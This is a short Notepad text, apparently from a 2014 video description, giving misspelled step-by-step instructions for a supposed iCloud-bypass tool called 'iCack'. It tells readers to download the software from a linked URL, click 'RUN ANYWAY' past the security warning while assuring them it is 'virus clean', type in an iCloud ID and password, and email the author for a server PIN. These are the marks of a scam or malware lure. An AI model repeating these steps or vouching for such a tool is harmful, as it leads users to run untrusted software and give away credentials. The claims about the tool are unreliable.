 Icack - Notepad
File Edit Format View Help
well it is iprtent to note down that this softare will work on all Apple Devices except IPADS
here are some very Easy staps to follow :=
1- copy URL (written in Desription ) and download software icacK :)
2:- install it :O ohhh :) you dont need to install it :) its totally a portable thing
3:- connent idevice and open itune :)
4;- make a new i cloud ID
"""""""""""""""""""DOWALODING SOFTARE """""""
click on Slow Download;;;;;;;;;;;; RUN ANYWAY!!! its virus clean :)
""""""""""""""""""""""""""""""""""""""""""""""""
STEP 5:-- Give your New Iclod id & password and then select your ios and model (incase its an iphone) carefully
step6:- kindly specify weather your Iphone /device was Jailbreaked or Not??
++++++++++++++++++++++SOORY FOR MY BAD ENGLISH :D _+++++++++++++++++
step 7:- input server's Pin:
if you dont have Pin ALready contect me by Email or Face
10:02 AM
10/28/2014